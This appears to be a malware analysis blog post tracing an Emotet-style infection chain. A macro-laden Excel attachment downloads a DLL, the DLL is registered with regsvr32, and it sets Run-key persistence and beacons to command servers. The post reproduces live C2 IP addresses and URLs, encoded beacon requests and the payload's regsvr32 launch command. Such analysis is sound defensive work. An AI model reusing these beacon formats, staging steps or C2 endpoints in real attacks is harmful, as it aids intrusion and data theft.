Summary
========

As part of brushing the “rust” off and getting back into the malware analysis and blogging thing, and since I have some free time since I am on holiday, I decided to see what was in the mail filters for anything interesting or fun to play with. I did come across an email that had an encrypted zip attachment that was an Excel spreadsheet that leveraged a macro in it. For this post, I am not digging into the macro. This will be a simple analysis post. As usual, all the artifacts from this investigation can be found over in my Github. The IOCs can be found at the end of the post or via this link here.
****NOTE****
I had some issues with a bug that I was running into with one of the latest versions of ProcMon last night and had to re-run things to get a better version of the ProcMon logs. For that one though, I skipped the “middle man” and just registered the malicious DLL manually to kick off the infection chain. Normally this would have executed via the macro found in the spreadsheet once the macro was enabled. I did include both ProcMon logs for reference though. Also, any references to PID 1616 is from the first ProcMon log. PID 4776 is the equivalent to PID 1616.
***/NOTE****
Analysis
========
From a malware perspective this is a pretty straight forward compromise on both the network side and also the host side.

Once the spreadsheet is downloaded and opened Excel prompts the user to enable the malicious macro as seen below.


Once the macro has been enabled, the compromise chain starts. First, the macro goes and downloads a DLL file from the site arkpp[.]com. The DLL was downloaded to the “C:\Users\%username%\fbd.dll” location (notice the difference in names between the PCAP and once it lands on the host) .
As a side note, the malware author must like dogs as you can see various dog breeds in the stream and within the binary as well.

The file downloaded is called “Qbazm0Hh6NAHgHzpXWnpP.dll” in the PCAP (I renamed it to 2022-03-14-emotet.dll for the “good” ProcMon log and also from the PCAP as 9K1.bin) but is originally named “fbd.dll” and is what is leveraged using regsvr32.exe to register the malicious DLL into Windows. Once that has been registered and the initial process is running, two more child processes are then spawned off the initial one and are killed off automatically until there is only one regsvr32.exe process running with no parent process. The interesting thing about these three processes are what they are doing/touching as it seems like each process is performing a certain function with regards to filesystem and registry “touches”.



Using the “good” version of the ProcMon log, I looked at the three different regsvr32.exe processes filtering on the PIDs to see each process in isolation. Starting with PID 4104 (the parent) this one looks like it really is meant to get started up, then spawn the next child process (PID 5544), and then exit out as seen below.
Jumping over to PID 5544 there is an obvious difference in what the process is doing when compared to the parent. This process looks to be querying various registry settings with a noticeable pattern that looks to be what is called COM abuse since I am seeing numerous queries for different CLSIDs and INPROCSERVER32/LOCALSERVER32 based on some quick Google searches. I came across two good posts about this which can be found here and here. If this is COM abuse, this would give the malware a level of persistence. See Mitre’s ATT&CK for the TL;DR of COM abuse/hijacking. Unfortunately using the PoSH commands found in both posts I was not able to replicate what they were seeing with an exposed COM object on my test VM. I went back and used ProcMon to see if there was anything modified with regards to either INPROCSERVER32/LOCALSERVER32 registry keys and could not see anything in the log. Outside of that activity, there is a lot of fingerprinting activity that the process is doing as seen below.

It is also responsible for copying the original DLL (Qbazm0Hh6NAHgHzpXWnpP.dll/fbd.dll) from the original location to the “C:\Users\%username%\AppData\Local\<random string>\<random string>.<random 3 characters>” and renaming it as seen below.
Which it then finally closes itself out, and creates the final regsvr32.exe process (PID 4776).

The third and final regsvr32 process also continued to perform OS fingerprinting activities, but was reading various crypto registry keys, internet settings, and loading various DLL files related to web calls.


It then proceeded to set the persistence mechanism in the “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\” registry location.

Once this process was up and running, it starts beaconing back out to the C2 as seen below.
I went back and took a look at the “messed up” ProcMon logs and it looks like the log is fine, it is just the newer version of ProcMon that is a little buggy. Anyways, looking at the initial download of the DLL via the Excel process, I noticed that the sizes recorded in ProcMon and in Wireshark are pretty close to each other.
I also used a tool called “strings2” to pull strings from the running regsvr32.exe prcoess (PID 1616 from the first ProcMon log) and piped that out to a log file. The following are some more of the interesting strings that I was able to find in this process. For example, I was able to find some more IP addresses that look to be used as possible C2s. I also found an interesting string (<EXE NAME=”regsvr32.exe” ID=”{c7a85eba-c2d1-41ec-c656-ca2c9221e354}” DBID=”{11111111-1111-1111-1111-111111111111}”/>) that looks to be related to AppShimming. Some more Googling around and I came across another great post from the folks at Red Canary talking about application shims. Based on some of the info in that post, I went back to the second ProcMon log and filtered for anything “SDB” in the path. Sure enough there were hits for the shim database for each process of regsvr32.exe.
While also just searching for keywords in the log, I did come across some bits of my system information as well as seen below.
GET GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq HTTP/1.1 Cookiez=SrzFvmGY1uBOVPYd1yv0gM24V9n393slc5lOHyoJ3GzjD+0impIcqACv6tBXSBSjXN4y6bkvdgVgyTi04ZGUb3EMVy5Y6KjQyGQLpCNagxegJYI+09LWyQmtaak5uJru0CHD0vKVjnI+wl1WgxiCPrsEK2L2f0KeGJzslsXmGuxoOOF8w/85yn8gFURQcKcrxEV1Dq3XRIotzOvob9aqXgBX9QtKz6Ek3r3x7c6K3crDodv4D31dMZLNEYMHvc8rlRRPC/YH+mKNT2O Host192.99.251.50GET /GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq HTTP/1.1 ConnectionKeep-Alive Cache-Controlno-cache/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq BOBSXPC_B4A6FEC6
And also some dead nginx sites as well.
GET /mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv HTTP/1.1 Cookie: AaApNexnjBNTnQ=SrzFvmGY1uBOVPYd1yv0gM24V9n393slc5lOHyoJ3GzjD+0impIcqACv6tBXSBSjXN4y6bkvdgVgyTi04ZGUb3EMVy5Y6KjQyGQLpCNagxegJYI+09LWyQmtaak5uJru0CHD0vKVjnI+wl1WgxiCPrsEK2L2f0KeGJzslsXmGuxoOOF8w/85yn8gFURQcKcrxEV1Dq3XRIotzOvob9aqXlsEniXCixpyq6O3fQAY/fmRl8hDyeSAa/4Fm2pZzBzG/Lu3Lbk5gYkHdQNGcpL+bfulIEI2spcKmLOIwPEzEIgj1uRfThDG+89PJVLsbiLKQDku4g== Host: 217.182.143.248:8080 Connection: Keep-Alive Cache-Control: no-cache MSAFD Irda [IrDA] MSAFD Tcpip [UDP/IPv6] MSAFD L2CAP [Bluetooth] 8 HTTP/1.1 502 Bad Gateway Server: nginx Date: Tue, 15 Mar 2022 02:01:31 GMT Content-Type: text/html Content-Length: 173 Connection: keep-alive
The following section are the other strings that I found interesting.
Query: ":8080"
---------------
Line 16962: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 16963: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 17776: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 17792: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 18469: 217.182.143.248:8080
Line 18503: https://217.182.143.248:8080/mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv
Line 18543: https://217.182.143.248:8080/mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv
Line 18550: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 18668: Host: 217.182.143.248:8080
Line 19007: https://217.182.143.248:8080/pjUXpuZmP
Line 19015: https://217.182.143.248:8080/pjUXpuZmP
Line 20396: 217.182.143.248:8080
Line 20701: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20736: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20742: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20758: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20824: https://217.182.143.248:8080/mgLhALIxcSErTBUYvIACyjUADjKVIxAnbrVFW
Line 20861: https://217.182.143.248:8080/mgLhALIxcSErTBUYvIACyjUADjKVIxAnbrVFW
Line 21105: https://185.4.135.27:8080/
Line 21274: https://185.4.135.27:8080/
Line 21317: 185.4.135.27:8080
Line 21374: 217.182.143.248:8080
Line 21379: 217.182.143.248:8080
Query: "https:"
----------------
Line 16962: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 16963: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 17776: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 17792: https://217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
Line 18503: https://217.182.143.248:8080/mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv
Line 18527: https://217.182.143.248/
Line 18538: https://217.182.143.248/
Line 18543: https://217.182.143.248:8080/mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv
Line 18550: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 19007: https://217.182.143.248:8080/pjUXpuZmP
Line 19015: https://217.182.143.248:8080/pjUXpuZmP
Line 20279: https://192.99.251.50/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq
Line 20289: https://192.99.251.50/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq
Line 20701: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20736: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20742: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20758: https://185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
Line 20824: https://217.182.143.248:8080/mgLhALIxcSErTBUYvIACyjUADjKVIxAnbrVFW
Line 20861: https://217.182.143.248:8080/mgLhALIxcSErTBUYvIACyjUADjKVIxAnbrVFW
Line 21105: https://185.4.135.27:8080/
Line 21148: https://192.99.251.50/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq
Line 21151: https://192.99.251.50/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq
Line 21173: https://192.99.251.50/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq
Line 21274: https://185.4.135.27:8080/
Line 21369: https://192.99.251.50/
Line 21372: https://192.99.251.50/
Line 21378: https://192.99.251.50/
Line 21380: https://192.99.251.50/
Line 21398: https://192.99.251.50/
Line 21399: https://185.4.135.27/
Line 21401: https://185.4.135.27/
Query: "regsvr32.exe"
----------------------
Line 28: \regsvr32.exe
Line 345: REGSVR32.EXE
Line 1918: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 2083: Microsoft.Windows.RegSvr32,processorArchitecture="x86",type="win32",version="5.1.0.0"C:\Windows\SysWOW64\regsvr32.exe
Line 2190: C:\Windows\SysWOW64\regsvr32.exe
Line 2259: The module "%1" may not compatible with the version of Windows that you're running. Check if the module is compatible with an x86 (32-bit) or x64 (64-bit) version of regsvr32.exe.
Line 2283: REGSVR32.EXE.MUI
Line 2431: C:\Windows\SysWOW64\regsvr32.exe
Line 13917: C:\Windows\SysWOW64\regsvr32.exe
Line 13918: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 13919: C:\Windows\SysWOW64\regsvr32.exe
Line 16665: C:\Windows\SysWOW64\regsvr32.exe
Line 16666: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 16667: C:\Windows\SysWOW64\regsvr32.exe
Line 16732: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 16737: C:\Windows\Temp\AslLog_ApphelpDebug_regsvr32.exe_1616.txt
Line 16742: C:\Windows\Temp\AslLog_shimengstate_regsvr32.exe_1616.txt
Line 16744: C:\Windows\Temp\AslLog_ShimDebugLog_regsvr32.exe_1616.txt
Line 16765: &amp;amp;amp;amp;amp;lt;EXE NAME="regsvr32.exe" ID="{c7a85eba-c2d1-41ec-c656-ca2c9221e354}" DBID="{11111111-1111-1111-1111-111111111111}"/&amp;amp;amp;amp;amp;gt;
Line 16980: C:\Windows\SysWOW64\regsvr32.exe
Line 17180: regsvr32.exe
Line 17188: regsvr32.exe
Line 17255: C:\Windows\SysWOW64\regsvr32.exe
Line 17256: \Device\HarddiskVolume1\Windows\SysWOW64\regsvr32.exe
Line 17327: C:\Windows\SysWOW64\regsvr32.exe
Line 19955: regsvr32.exe
Line 21257: %s\regsvr32.exe /s "%s\%s"
Line 22836: regsvr32.exe:1616 Properties
Line 23048: regsvr32.exe(00000650) (netsvcs) Properties
Line 23166: C:\Windows\SysWOW64\regsvr32.exe
Line 36483: C:\Windows\SysWOW64\regsvr32.exe
Line 46610: [zC:\Windows\SysWOW64\regsvr32.exe
Line 378706: regsvr32.exe
Line 612840: C:\Windows\SysWOW64\regsvr32.exe
Query: "c7a85eba-c2d1-41ec-c656-ca2c9221e354" and the lines around that
---------------------------------------------------------------------------
=C:=C:\Users\bob\Desktop
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\bob\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=132853495844597753
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BOBS-PC
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\bob
JAVA_HOME=C:\Program Files\OpenJDK\openjdk-11.0.13_8
LOCALAPPDATA=C:\Users\bob\AppData\Local
LOGONSERVER=\\BOBS-PC
NUMBER_OF_PROCESSORS=4
OneDrive=C:\Users\bob\OneDrive
OS=Windows_NT
Path=C:\Program Files\Microsoft Office 15\Root\Office15\;C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Python37\Scripts\;C:\Python37\;C:\Python27\;C:\Python27\Scripts;C:\ProgramData\Boxstarter;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\ProgramData\chocolatey\bin;C:\Program Files\Puppet Labs\Puppet\bin;C:\Program Files\OpenJDK\openjdk-11.0.13_8\bin;C:\Program Files\nodejs\;C:\Program Files\Microsoft VS Code\bin;C:\Users\bob\AppData\Local\Microsoft\WindowsApps;C:\Tools\Cmder;;C:\ProgramData\chocolatey\lib\radare2.flare\tools\radare2\bin;C:\Tools\java-deobfuscator-gui;C:\Tools\Bytecode-Viewer;C:\Program Files (x86)\Nmap;C:\ProgramData\chocolatey\lib\rawcap\tools\rawcap;C:\Tools\pyinstxtractor;C:\Tools\oledump;C:\Tools\rtfdump;C:\Tools\msoffcrypto-crack;C:\Program Files (x86)\pdfid;C:\Program Files (x86)\pdfparser;C:\pdfstreamdumper;C:\iDefense\SysAnalyzer;C:\Users\bob\AppData\Local\Programs\Fiddler;C:\Users\bob\AppData\Roaming\npm;C:\Program Files\Microsoft Office 15\root\Client
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 140 Stepping 1, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=8c01
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=FLARE$S$d$s$t$_$p$+$g
PSModulePath=C:\Users\bob\Documents\WindowsPowerShell\Modules
PUBLIC=C:\Users\Public
RAW_TOOLS_DIR=C:\Tools
SESSIONNAME=Console
SSLKEYLOGFILE=C:\Users\bob\Documents\ssl-keys.log
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\bob\AppData\Local\Temp
TMP=C:\Users\bob\AppData\Local\Temp
TOOL_LIST_DIR=C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FLARE
TOOL_LIST_SHORTCUT=C:\Users\bob\Desktop\FLARE.lnk
USERDOMAIN=BOBS-PC
USERDOMAIN_ROAMINGPROFILE=BOBS-PC
USERNAME=bob
USERPROFILE=C:\Users\bob
VM_COMMON_DIR=C:\ProgramData\FEVM
windir=C:\Windows
_NT_SYMBOL_PATH=symsrv*symsrv.dll*C:\symbols*http://msdl.microsoft.com/download/symbols
C:\Users\bob\Desktop\
C:\Windows\SysWOW64\regsvr32.exe
C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
C:\Windows\SysWOW64\regsvr32.exe
Winsta0\Default
=::=::\
=C:=C:\Users\bob\Desktop
